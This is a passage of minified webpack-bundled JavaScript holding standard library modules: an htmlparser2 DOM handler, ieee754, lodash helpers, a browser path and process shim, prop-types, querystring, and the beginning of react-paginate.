this._buffer.substring(this._sectionStart,this._index)},be.prototype._emitToken=function(e){this._cbs[e](this._getSection()),this._sectionStart=-1},be.prototype._emitPartial=function(e){this._baseState!==l?this._cbs.onattribdata(e):this._cbs.ontext(e)}},10443:(e,t,r)=>{e.exports=s;var n=r(24488),a=r(25994).Writable||r(77758).Writable,i=r(70721).I,o=r(38891).Buffer;function s(e,t){var r=this._parser=new n(e,t),o=this._decoder=new i;a.call(this,{decodeStrings:!1}),this.once("finish",(function(){r.end(o.end())}))}r(70198)(s,a),a.prototype._write=function(e,t,r){e instanceof o&&(e=this._decoder.write(e)),this._parser.write(e),r()}},93799:(e,t,r)=>{var n=r(24488),a=r(59135);function i(t,r){return delete e.exports[t],e.exports[t]=r,r}e.exports={Parser:n,Tokenizer:r(83266),ElementType:r(91337),DomHandler:a,get FeedHandler(){return i("FeedHandler",r(64179))},get Stream(){return i("Stream",r(7043))},get WritableStream(){return i("WritableStream",r(10443))},get ProxyHandler(){return i("ProxyHandler",r(38967))},get DomUtils(){return i("DomUtils",r(55176))},get CollectingHandler(){return i("CollectingHandler",r(97933))},DefaultHandler:a,get RssHandler(){return i("RssHandler",this.FeedHandler)},parseDOM:function(e,t){var r=new a(t);return new n(r,t).end(e),r.dom},parseFeed:function(t,r){var a=new e.exports.FeedHandler(r);return new n(a,r).end(t),a.dom},createDomStream:function(e,t,r){var i=new a(e,t,r);return new n(i,t)},EVENTS:{attribute:2,cdatastart:0,cdataend:0,text:1,processinginstruction:2,comment:1,commentend:0,closetag:1,opentag:2,opentagname:1,error:1,end:0}}},59135:(e,t,r)=>{var n=r(91337),a=/\s+/g,i=r(73359),o=r(82163);function s(e,t,r){"object"==typeof e?(r=t,t=e,e=null):"function"==typeof t&&(r=t,t=c),this._callback=e,this._options=t||c,this._elementCB=r,this.dom=[],this._done=!1,this._tagStack=[],this._parser=this._parser||null}var c={normalizeWhitespace:!1,withStartIndices:!1,withEndIndices:!1};s.prototype.onparserinit=function(e){this._parser=e},s.prototype.onreset=function(){s.call(this,this._callback,this._options,this._elementCB)},s.prototype.onend=function(){this._done||(this._done=!0,this._parser=null,this._handleCallback(null))},s.prototype._handleCallback=s.prototype.onerror=function(e){if("function"==typeof this._callback)this._callback(e,this.dom);else if(e)throw e},s.prototype.onclosetag=function(){var e=this._tagStack.pop();this._options.withEndIndices&&e&&(e.endIndex=this._parser.endIndex),this._elementCB&&this._elementCB(e)},s.prototype._createDomElement=function(e){if(!this._options.withDomLvl1)return e;var t;for(var r in t="tag"===e.type?Object.create(o):Object.create(i),e)e.hasOwnProperty(r)&&(t[r]=e[r]);return t},s.prototype._addDomElement=function(e){var t=this._tagStack[this._tagStack.length-1],r=t?t.children:this.dom,n=r[r.length-1];e.next=null,this._options.withStartIndices&&(e.startIndex=this._parser.startIndex),this._options.withEndIndices&&(e.endIndex=this._parser.endIndex),n?(e.prev=n,n.next=e):e.prev=null,r.push(e),e.parent=t||null},s.prototype.onopentag=function(e,t){var r={type:"script"===e?n.Script:"style"===e?n.Style:n.Tag,name:e,attribs:t,children:[]},a=this._createDomElement(r);this._addDomElement(a),this._tagStack.push(a)},s.prototype.ontext=function(e){var t,r=this._options.normalizeWhitespace||this._options.ignoreWhitespace;if(!this._tagStack.length&&this.dom.length&&(t=this.dom[this.dom.length-1]).type===n.Text)r?t.data=(t.data+e).replace(a," "):t.data+=e;else if(this._tagStack.length&&(t=this._tagStack[this._tagStack.length-1])&&(t=t.children[t.children.length-1])&&t.type===n.Text)r?t.data=(t.data+e).replace(a," "):t.data+=e;else{r&&(e=e.replace(a," "));var i=this._createDomElement({data:e,type:n.Text});this._addDomElement(i)}},s.prototype.oncomment=function(e){var t=this._tagStack[this._tagStack.length-1];if(t&&t.type===n.Comment)t.data+=e;else{var r={data:e,type:n.Comment},a=this._createDomElement(r);this._addDomElement(a),this._tagStack.push(a)}},s.prototype.oncdatastart=function(){var e={children:[{data:"",type:n.Text}],type:n.CDATA},t=this._createDomElement(e);this._addDomElement(t),this._tagStack.push(t)},s.prototype.oncommentend=s.prototype.oncdataend=function(){this._tagStack.pop()},s.prototype.onprocessinginstruction=function(e,t){var r=this._createDomElement({name:e,data:t,type:n.Directive});this._addDomElement(r)},e.exports=s},82163:(e,t,r)=>{var n=r(73359),a=e.exports=Object.create(n),i={tagName:"name"};Object.keys(i).forEach((function(e){var t=i[e];Object.defineProperty(a,e,{get:function(){return this[t]||null},set:function(e){return this[t]=e,e}})}))},73359:e=>{var t=e.exports={get firstChild(){var e=this.children;return e&&e[0]||null},get lastChild(){var e=this.children;return e&&e[e.length-1]||null},get nodeType(){return n[this.type]||n.element}},r={tagName:"name",childNodes:"children",parentNode:"parent",previousSibling:"prev",nextSibling:"next",nodeValue:"data"},n={element:1,text:3,cdata:4,comment:8};Object.keys(r).forEach((function(e){var n=r[e];Object.defineProperty(t,e,{get:function(){return this[n]||null},set:function(e){return this[n]=e,e}})}))},8239:(e,t)=>{t.read=function(e,t,r,n,a){var i,o,s=8*a-n-1,c=(1<<s)-1,l=c>>1,u=-7,p=r?a-1:0,d=r?-1:1,f=e[t+p];for(p+=d,i=f&(1<<-u)-1,f>>=-u,u+=s;u>0;i=256*i+e[t+p],p+=d,u-=8);for(o=i&(1<<-u)-1,i>>=-u,u+=n;u>0;o=256*o+e[t+p],p+=d,u-=8);if(0===i)i=1-l;else{if(i===c)return o?NaN:1/0*(f?-1:1);o+=Math.pow(2,n),i-=l}return(f?-1:1)*o*Math.pow(2,i-n)},t.write=function(e,t,r,n,a,i){var o,s,c,l=8*i-a-1,u=(1<<l)-1,p=u>>1,d=23===a?Math.pow(2,-24)-Math.pow(2,-77):0,f=n?0:i-1,h=n?1:-1,m=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(s=isNaN(t)?1:0,o=u):(o=Math.floor(Math.log(t)/Math.LN2),t*(c=Math.pow(2,-o))<1&&(o--,c*=2),(t+=o+p>=1?d/c:d*Math.pow(2,1-p))*c>=2&&(o++,c/=2),o+p>=u?(s=0,o=u):o+p>=1?(s=(t*c-1)*Math.pow(2,a),o+=p):(s=t*Math.pow(2,p-1)*Math.pow(2,a),o=0));a>=8;e[r+f]=255&s,f+=h,s/=256,a-=8);for(o=o<<a|s,l+=a;l>0;e[r+f]=255&o,f+=h,o/=256,l-=8);e[r+f-h]|=128*m}},70198:e=>{"function"==typeof Object.create?e.exports=function(e,t){e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})}:e.exports=function(e,t){e.super_=t;var r=function(){};r.prototype=t.prototype,e.prototype=new r,e.prototype.constructor=e}},70409:e=>{e.exports=function(){var e,t,r=[],n=Array.prototype.slice.call(arguments),a=n.length,i=0;if(!a)throw new Error("zip requires at least one argument");for(e=0;e<a;e++){if(!Array.isArray(n[e]))throw new Error("all arguments must be arrays");var o=n[e].length;o>i&&(i=o)}for(e=0;e<i;e++){var s=[];for(t=0;t<a;t++){if(!Array.isArray(n[t]))throw new Error("all arguments must be arrays");s[t]=n[t][e]}r[e]=s}return r}},32781:(e,t,r)=>{var n=r(41433).Symbol;e.exports=n},31163:(e,t,r)=>{var n=r(36204),a=r(21256),i=r(6397),o=r(30492),s=r(42845),c=r(47995),l=Object.prototype.hasOwnProperty;e.exports=function(e,t){var r=i(e),u=!r&&a(e),p=!r&&!u&&o(e),d=!r&&!u&&!p&&c(e),f=r||u||p||d,h=f?n(e.length,String):[],m=h.length;for(var g in e)!t&&!l.call(e,g)||f&&("length"==g||p&&("offset"==g||"parent"==g)||d&&("buffer"==g||"byteLength"==g||"byteOffset"==g)||s(g,m))||h.push(g);return h}},44272:e=>{e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length,a=Array(n);++r<n;)a[r]=t(e[r],r,e);return a}},55255:(e,t,r)=>{var n=r(93305)("length");e.exports=n},49174:e=>{e.exports=function(e){return e.split("")}},61469:(e,t,r)=>{var n=r(15409)();e.exports=n},61701:(e,t,r)=>{var n=r(61469),a=r(31178);e.exports=function(e,t){return e&&n(e,t,a)}},87148:(e,t,r)=>{var n=r(32781),a=r(17903),i=r(71738),o=n?n.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?a(e):i(e)}},3803:(e,t,r)=>{var n=r(61701);e.exports=function(e,t,r,a){return n(e,(function(e,n,i){t(a,r(e),n,i)})),a}},79250:(e,t,r)=>{var n=r(87148),a=r(22934);e.exports=function(e){return a(e)&&"[object Arguments]"==n(e)}},24289:(e,t,r)=>{var n=r(87148),a=r(22934);e.exports=function(e){return a(e)&&"[object RegExp]"==n(e)}},97129:(e,t,r)=>{var n=r(87148),a=r(3330),i=r(22934),o={};o["[object Float32Array]"]=o["[object Float64Array]"]=o["[object Int8Array]"]=o["[object Int16Array]"]=o["[object Int32Array]"]=o["[object Uint8Array]"]=o["[object Uint8ClampedArray]"]=o["[object Uint16Array]"]=o["[object Uint32Array]"]=!0,o["[object Arguments]"]=o["[object Array]"]=o["[object ArrayBuffer]"]=o["[object Boolean]"]=o["[object DataView]"]=o["[object Date]"]=o["[object Error]"]=o["[object Function]"]=o["[object Map]"]=o["[object Number]"]=o["[object Object]"]=o["[object RegExp]"]=o["[object Set]"]=o["[object String]"]=o["[object WeakMap]"]=!1,e.exports=function(e){return i(e)&&a(e.length)&&!!o[n(e)]}},81452:(e,t,r)=>{var n=r(67499),a=r(9566),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!n(e))return a(e);var t=[];for(var r in Object(e))i.call(e,r)&&"constructor"!=r&&t.push(r);return t}},93305:e=>{e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},49772:e=>{e.exports=function(e,t,r){var n=-1,a=e.length;t<0&&(t=-t>a?0:a+t),(r=r>a?a:r)<0&&(r+=a),a=t>r?0:r-t>>>0,t>>>=0;for(var i=Array(a);++n<a;)i[n]=e[n+t];return i}},36204:e=>{e.exports=function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}},36584:(e,t,r)=>{var n=r(32781),a=r(44272),i=r(6397),o=r(75414),s=n?n.prototype:void 0,c=s?s.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(i(t))return a(t,e)+"";if(o(t))return c?c.call(t):"";var r=t+"";return"0"==r&&1/t==-1/0?"-0":r}},68812:(e,t,r)=>{var n=r(62140),a=/^\s+/;e.exports=function(e){return e?e.slice(0,n(e)+1).replace(a,""):e}},30041:e=>{e.exports=function(e){return function(t){return e(t)}}},9270:(e,t,r)=>{var n=r(49772);e.exports=function(e,t,r){var a=e.length;return r=void 0===r?a:r,!t&&r>=a?e:n(e,t,r)}},15409:e=>{e.exports=function(e){return function(t,r,n){for(var a=-1,i=Object(t),o=n(t),s=o.length;s--;){var c=o[e?s:++a];if(!1===r(i[c],c,i))break}return t}}},92386:(e,t,r)=>{var n=r(3803);e.exports=function(e,t){return function(r,a){return n(r,e,t(a),{})}}},75380:(e,t,r)=>{var n="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;e.exports=n},17903:(e,t,r)=>{var n=r(32781),a=Object.prototype,i=a.hasOwnProperty,o=a.toString,s=n?n.toStringTag:void 0;e.exports=function(e){var t=i.call(e,s),r=e[s];try{e[s]=void 0;var n=!0}catch(e){}var a=o.call(e);return n&&(t?e[s]=r:delete e[s]),a}},20654:e=>{var t=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return t.test(e)}},42845:e=>{var t=/^(?:0|[1-9]\d*)$/;e.exports=function(e,r){var n=typeof e;return!!(r=null==r?9007199254740991:r)&&("number"==n||"symbol"!=n&&t.test(e))&&e>-1&&e%1==0&&e<r}},67499:e=>{var t=Object.prototype;e.exports=function(e){var r=e&&e.constructor;return e===("function"==typeof r&&r.prototype||t)}},9566:(e,t,r)=>{var n=r(51019)(Object.keys,Object);e.exports=n},23685:(e,t,r)=>{e=r.nmd(e);var n=r(75380),a=t&&!t.nodeType&&t,i=a&&e&&!e.nodeType&&e,o=i&&i.exports===a&&n.process,s=function(){try{return i&&i.require&&i.require("util").types||o&&o.binding&&o.binding("util")}catch(e){}}();e.exports=s},71738:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},51019:e=>{e.exports=function(e,t){return function(r){return e(t(r))}}},41433:(e,t,r)=>{var n=r(75380),a="object"==typeof self&&self&&self.Object===Object&&self,i=n||a||Function("return this")();e.exports=i},8861:(e,t,r)=>{var n=r(55255),a=r(20654),i=r(78131);e.exports=function(e){return a(e)?i(e):n(e)}},94092:(e,t,r)=>{var n=r(49174),a=r(20654),i=r(74082);e.exports=function(e){return a(e)?i(e):n(e)}},62140:e=>{var t=/\s/;e.exports=function(e){for(var r=e.length;r--&&t.test(e.charAt(r)););return r}},78131:e=>{var t="\\ud800-\\udfff",r="["+t+"]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",a="\\ud83c[\\udffb-\\udfff]",i="[^"+t+"]",o="(?:\\ud83c[\\udde6-\\uddff]){2}",s="[\\ud800-\\udbff][\\udc00-\\udfff]",c="(?:"+n+"|"+a+")?",l="[\\ufe0e\\ufe0f]?",u=l+c+"(?:\\u200d(?:"+[i,o,s].join("|")+")"+l+c+")*",p="(?:"+[i+n+"?",n,o,s,r].join("|")+")",d=RegExp(a+"(?="+a+")|"+p+u,"g");e.exports=function(e){for(var t=d.lastIndex=0;d.test(e);)++t;return t}},74082:e=>{var t="\\ud800-\\udfff",r="["+t+"]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",a="\\ud83c[\\udffb-\\udfff]",i="[^"+t+"]",o="(?:\\ud83c[\\udde6-\\uddff]){2}",s="[\\ud800-\\udbff][\\udc00-\\udfff]",c="(?:"+n+"|"+a+")?",l="[\\ufe0e\\ufe0f]?",u=l+c+"(?:\\u200d(?:"+[i,o,s].join("|")+")"+l+c+")*",p="(?:"+[i+n+"?",n,o,s,r].join("|")+")",d=RegExp(a+"(?="+a+")|"+p+u,"g");e.exports=function(e){return e.match(d)||[]}},52653:e=>{e.exports=function(e){for(var t=-1,r=null==e?0:e.length,n=0,a=[];++t<r;){var i=e[t];i&&(a[n++]=i)}return a}},53122:e=>{e.exports=function(e){return function(){return e}}},74796:e=>{e.exports=function(e){return e}},14102:(e,t,r)=>{var n=r(53122),a=r(92386),i=r(74796),o=Object.prototype.toString,s=a((function(e,t,r){null!=t&&"function"!=typeof t.toString&&(t=o.call(t)),e[t]=r}),n(i));e.exports=s},21256:(e,t,r)=>{var n=r(79250),a=r(22934),i=Object.prototype,o=i.hasOwnProperty,s=i.propertyIsEnumerable,c=n(function(){return arguments}())?n:function(e){return a(e)&&o.call(e,"callee")&&!s.call(e,"callee")};e.exports=c},6397:e=>{var t=Array.isArray;e.exports=t},18330:(e,t,r)=>{var n=r(18446),a=r(3330);e.exports=function(e){return null!=e&&a(e.length)&&!n(e)}},30492:(e,t,r)=>{e=r.nmd(e);var n=r(41433),a=r(80659),i=t&&!t.nodeType&&t,o=i&&e&&!e.nodeType&&e,s=o&&o.exports===i?n.Buffer:void 0,c=(s?s.isBuffer:void 0)||a;e.exports=c},18446:(e,t,r)=>{var n=r(87148),a=r(58953);e.exports=function(e){if(!a(e))return!1;var t=n(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},3330:e=>{e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},58953:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},22934:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},82739:(e,t,r)=>{var n=r(24289),a=r(30041),i=r(23685),o=i&&i.isRegExp,s=o?a(o):n;e.exports=s},75414:(e,t,r)=>{var n=r(87148),a=r(22934);e.exports=function(e){return"symbol"==typeof e||a(e)&&"[object Symbol]"==n(e)}},47995:(e,t,r)=>{var n=r(97129),a=r(30041),i=r(23685),o=i&&i.isTypedArray,s=o?a(o):n;e.exports=s},31178:(e,t,r)=>{var n=r(31163),a=r(81452),i=r(18330);e.exports=function(e){return i(e)?n(e):a(e)}},80659:e=>{e.exports=function(){return!1}},14764:(e,t,r)=>{var n=r(95378),a=1/0;e.exports=function(e){return e?(e=n(e))===a||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},79445:(e,t,r)=>{var n=r(14764);e.exports=function(e){var t=n(e),r=t%1;return t==t?r?t-r:t:0}},95378:(e,t,r)=>{var n=r(68812),a=r(58953),i=r(75414),o=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(a(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=a(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=n(e);var r=s.test(e);return r||c.test(e)?l(e.slice(2),r?2:8):o.test(e)?NaN:+e}},53506:(e,t,r)=>{var n=r(36584);e.exports=function(e){return null==e?"":n(e)}},66480:(e,t,r)=>{var n=r(36584),a=r(9270),i=r(20654),o=r(58953),s=r(82739),c=r(8861),l=r(94092),u=r(79445),p=r(53506),d=/\w*$/;e.exports=function(e,t){var r=30,f="...";if(o(t)){var h="separator"in t?t.separator:h;r="length"in t?u(t.length):r,f="omission"in t?n(t.omission):f}var m=(e=p(e)).length;if(i(e)){var g=l(e);m=g.length}if(r>=m)return e;var b=r-c(f);if(b<1)return f;var v=g?a(g,0,b).join(""):e.slice(0,b);if(void 0===h)return v+f;if(g&&(b+=v.length-b),s(h)){if(e.slice(b).search(h)){var y,_=v;for(h.global||(h=RegExp(h.source,p(d.exec(h))+"g")),h.lastIndex=0;y=h.exec(_);)var w=y.index;v=v.slice(0,void 0===w?b:w)}}else if(e.indexOf(n(h),b)!=b){var E=v.lastIndexOf(h);E>-1&&(v=v.slice(0,E))}return v+f}},23611:(e,t,r)=>{"use strict";var n=r(88538);function a(e){if("string"!=typeof e)throw new TypeError("Path must be a string. Received "+JSON.stringify(e))}function i(e,t){for(var r,n="",a=0,i=-1,o=0,s=0;s<=e.length;++s){if(s<e.length)r=e.charCodeAt(s);else{if(47===r)break;r=47}if(47===r){if(i===s-1||1===o);else if(i!==s-1&&2===o){if(n.length<2||2!==a||46!==n.charCodeAt(n.length-1)||46!==n.charCodeAt(n.length-2))if(n.length>2){var c=n.lastIndexOf("/");if(c!==n.length-1){-1===c?(n="",a=0):a=(n=n.slice(0,c)).length-1-n.lastIndexOf("/"),i=s,o=0;continue}}else if(2===n.length||1===n.length){n="",a=0,i=s,o=0;continue}t&&(n.length>0?n+="/..":n="..",a=2)}else n.length>0?n+="/"+e.slice(i+1,s):n=e.slice(i+1,s),a=s-i-1;i=s,o=0}else 46===r&&-1!==o?++o:o=-1}return n}var o={resolve:function(){for(var e,t="",r=!1,o=arguments.length-1;o>=-1&&!r;o--){var s;o>=0?s=arguments[o]:(void 0===e&&(e=n.cwd()),s=e),a(s),0!==s.length&&(t=s+"/"+t,r=47===s.charCodeAt(0))}return t=i(t,!r),r?t.length>0?"/"+t:"/":t.length>0?t:"."},normalize:function(e){if(a(e),0===e.length)return".";var t=47===e.charCodeAt(0),r=47===e.charCodeAt(e.length-1);return 0!==(e=i(e,!t)).length||t||(e="."),e.length>0&&r&&(e+="/"),t?"/"+e:e},isAbsolute:function(e){return a(e),e.length>0&&47===e.charCodeAt(0)},join:function(){if(0===arguments.length)return".";for(var e,t=0;t<arguments.length;++t){var r=arguments[t];a(r),r.length>0&&(void 0===e?e=r:e+="/"+r)}return void 0===e?".":o.normalize(e)},relative:function(e,t){if(a(e),a(t),e===t)return"";if((e=o.resolve(e))===(t=o.resolve(t)))return"";for(var r=1;r<e.length&&47===e.charCodeAt(r);++r);for(var n=e.length,i=n-r,s=1;s<t.length&&47===t.charCodeAt(s);++s);for(var c=t.length-s,l=i<c?i:c,u=-1,p=0;p<=l;++p){if(p===l){if(c>l){if(47===t.charCodeAt(s+p))return t.slice(s+p+1);if(0===p)return t.slice(s+p)}else i>l&&(47===e.charCodeAt(r+p)?u=p:0===p&&(u=0));break}var d=e.charCodeAt(r+p);if(d!==t.charCodeAt(s+p))break;47===d&&(u=p)}var f="";for(p=r+u+1;p<=n;++p)p!==n&&47!==e.charCodeAt(p)||(0===f.length?f+="..":f+="/..");return f.length>0?f+t.slice(s+u):(s+=u,47===t.charCodeAt(s)&&++s,t.slice(s))},_makeLong:function(e){return e},dirname:function(e){if(a(e),0===e.length)return".";for(var t=e.charCodeAt(0),r=47===t,n=-1,i=!0,o=e.length-1;o>=1;--o)if(47===(t=e.charCodeAt(o))){if(!i){n=o;break}}else i=!1;return-1===n?r?"/":".":r&&1===n?"//":e.slice(0,n)},basename:function(e,t){if(void 0!==t&&"string"!=typeof t)throw new TypeError('"ext" argument must be a string');a(e);var r,n=0,i=-1,o=!0;if(void 0!==t&&t.length>0&&t.length<=e.length){if(t.length===e.length&&t===e)return"";var s=t.length-1,c=-1;for(r=e.length-1;r>=0;--r){var l=e.charCodeAt(r);if(47===l){if(!o){n=r+1;break}}else-1===c&&(o=!1,c=r+1),s>=0&&(l===t.charCodeAt(s)?-1==--s&&(i=r):(s=-1,i=c))}return n===i?i=c:-1===i&&(i=e.length),e.slice(n,i)}for(r=e.length-1;r>=0;--r)if(47===e.charCodeAt(r)){if(!o){n=r+1;break}}else-1===i&&(o=!1,i=r+1);return-1===i?"":e.slice(n,i)},extname:function(e){a(e);for(var t=-1,r=0,n=-1,i=!0,o=0,s=e.length-1;s>=0;--s){var c=e.charCodeAt(s);if(47!==c)-1===n&&(i=!1,n=s+1),46===c?-1===t?t=s:1!==o&&(o=1):-1!==t&&(o=-1);else if(!i){r=s+1;break}}return-1===t||-1===n||0===o||1===o&&t===n-1&&t===r+1?"":e.slice(t,n)},format:function(e){if(null===e||"object"!=typeof e)throw new TypeError('The "pathObject" argument must be of type Object. Received type '+typeof e);return function(e,t){var r=t.dir||t.root,n=t.base||(t.name||"")+(t.ext||"");return r?r===t.root?r+n:r+"/"+n:n}(0,e)},parse:function(e){a(e);var t={root:"",dir:"",base:"",ext:"",name:""};if(0===e.length)return t;var r,n=e.charCodeAt(0),i=47===n;i?(t.root="/",r=1):r=0;for(var o=-1,s=0,c=-1,l=!0,u=e.length-1,p=0;u>=r;--u)if(47!==(n=e.charCodeAt(u)))-1===c&&(l=!1,c=u+1),46===n?-1===o?o=u:1!==p&&(p=1):-1!==o&&(p=-1);else if(!l){s=u+1;break}return-1===o||-1===c||0===p||1===p&&o===c-1&&o===s+1?-1!==c&&(t.base=t.name=0===s&&i?e.slice(1,c):e.slice(s,c)):(0===s&&i?(t.name=e.slice(1,o),t.base=e.slice(1,c)):(t.name=e.slice(s,o),t.base=e.slice(s,c)),t.ext=e.slice(o,c)),s>0?t.dir=e.slice(0,s-1):i&&(t.dir="/"),t},sep:"/",delimiter:":",win32:null,posix:null};o.posix=o,e.exports=o},88538:e=>{var t,r,n=e.exports={};function a(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function o(e){if(t===setTimeout)return setTimeout(e,0);if((t===a||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(r){try{return t.call(null,e,0)}catch(r){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:a}catch(e){t=a}try{r="function"==typeof clearTimeout?clearTimeout:i}catch(e){r=i}}();var s,c=[],l=!1,u=-1;function p(){l&&s&&(l=!1,s.length?c=s.concat(c):u=-1,c.length&&d())}function d(){if(!l){var e=o(p);l=!0;for(var t=c.length;t;){for(s=c,c=[];++u<t;)s&&s[u].run();u=-1,t=c.length}s=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{return r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function f(e,t){this.fun=e,this.array=t}function h(){}n.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];c.push(new f(e,t)),1!==c.length||l||o(d)},f.prototype.run=function(){this.fun.apply(null,this.array)},n.title="browser",n.browser=!0,n.env={},n.argv=[],n.version="",n.versions={},n.on=h,n.addListener=h,n.once=h,n.off=h,n.removeListener=h,n.removeAllListeners=h,n.emit=h,n.prependListener=h,n.prependOnceListener=h,n.listeners=function(e){return[]},n.binding=function(e){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(e){throw new Error("process.chdir is not supported")},n.umask=function(){return 0}},40362:(e,t,r)=>{"use strict";var n=r(56441);function a(){}function i(){}i.resetWarningCache=a,e.exports=function(){function e(e,t,r,a,i,o){if(o!==n){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:a};return r.PropTypes=r,r}},62688:(e,t,r)=>{e.exports=r(40362)()},56441:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},68866:e=>{"use strict";function t(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,r,n,a){r=r||"&",n=n||"=";var i={};if("string"!=typeof e||0===e.length)return i;var o=/\+/g;e=e.split(r);var s=1e3;a&&"number"==typeof a.maxKeys&&(s=a.maxKeys);var c=e.length;s>0&&c>s&&(c=s);for(var l=0;l<c;++l){var u,p,d,f,h=e[l].replace(o,"%20"),m=h.indexOf(n);m>=0?(u=h.substr(0,m),p=h.substr(m+1)):(u=h,p=""),d=decodeURIComponent(u),f=decodeURIComponent(p),t(i,d)?Array.isArray(i[d])?i[d].push(f):i[d]=[i[d],f]:i[d]=f}return i}},43942:e=>{"use strict";var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,r,n,a){return r=r||"&",n=n||"=",null===e&&(e=void 0),"object"==typeof e?Object.keys(e).map((function(a){var i=encodeURIComponent(t(a))+n;return Array.isArray(e[a])?e[a].map((function(e){return i+encodeURIComponent(t(e))})).join(r):i+encodeURIComponent(t(e[a]))})).join(r):a?encodeURIComponent(t(a))+n+encodeURIComponent(t(e)):""}},18750:(e,t,r)=>{"use strict";t.decode=t.parse=r(68866),t.encode=t.stringify=r(43942)},72864:(e,t,r)=>{var n;r.g,e.exports=(n=r(63696),function(e){var t={};function r(n){if(t[n])return t[n].exports;var a=t[n]={i:n,l:!1,exports:{}};return e[n].call(a.exports,a,a.exports,r),a.l=!0,a.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)r.d(n,a,function(t){return e[t]}.bind(null,a));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=4)}([function(e,t,r){e.exports=r(2)()},function(e,t){e.exports=n},function(e,t,r){"use strict";var n=r(3);function a(){}function i(){}i.resetWarningCache=a,e.exports=function(){function e(e,t,r,a,i,o){if(o!==n){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:a};return r.PropTypes=r,r}},function(e,t,r){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,r,n){"use strict";n.r(r);var a=n(1),i=n.n(a),o=n(0),s=n.n(o);function c(){return(c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var l=function(e){var t=e.pageClassName,r=e.pageLinkClassName,n=e.page,a=e.selected,o=e.activeClassName,s=e.activeLinkClassName,l=e.getEventListener,u=e.pageSelectedHandler,p=e.href,d=e.extraAriaContext,f=e.ariaLabel||"Page "+n+(d?" "+d:""),h=null;return a&&(h="page",f=e.ariaLabel||"Page "+n+" is your current page",t=void 0!==t?t+" "+o:o,void 0!==r?void 0!==s&&(r=r+" 